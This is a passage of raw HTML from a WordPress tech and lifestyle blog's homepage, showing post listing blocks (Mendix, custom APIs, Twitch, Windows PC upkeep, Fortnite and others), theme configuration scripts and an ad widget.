                            <a href="https://www.crazyspeedtech.com/data-transfer-using-mendix-web-services/">Data Transfer Using Mendix Web Service’s</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/data-transfer-using-mendix-web-services/" ><i class="fa fa-clock-o"></i> January 23, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/6-strong-reasons-why-business-should-consider-custom-apis/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="6 Strong Reasons Why Business Should Consider Custom API&#039;s" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/06/6-Strong-Reasons-Why-Business-Should-Consider-Custom-APIs--360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/06/6-Strong-Reasons-Why-Business-Should-Consider-Custom-APIs--360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2022/06/6-Strong-Reasons-Why-Business-Should-Consider-Custom-APIs--750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/06/6-Strong-Reasons-Why-Business-Should-Consider-Custom-APIs--1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="6 Strong Reasons Why Business Should Consider Custom API&#039;s 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/6-strong-reasons-why-business-should-consider-custom-apis/">6 Strong Reasons Why Business Should Consider Custom API&#8217;s</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/6-strong-reasons-why-business-should-consider-custom-apis/" ><i class="fa fa-clock-o"></i> June 8, 2022</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_697f32519cf3b = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"20048,15990,12435,17880,13196,14330,16271,39102,29177,8652,33125,9621,35922,39451,39444,39437","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_697f3251cb73e  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_697f3251e472e   " data-unique="jnews_module_31758_7_697f3251e472e">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 20"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 22"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_697f3251e472e = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_697f325234415   " data-unique="jnews_module_31758_8_697f325234415">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 23"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 25"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_697f325234415 = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_697f325265a2a   " data-unique="jnews_module_31758_9_697f325265a2a">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 26"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 28"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_697f325265a2a = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_697f325298469   " data-unique="jnews_module_31758_10_697f325298469">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
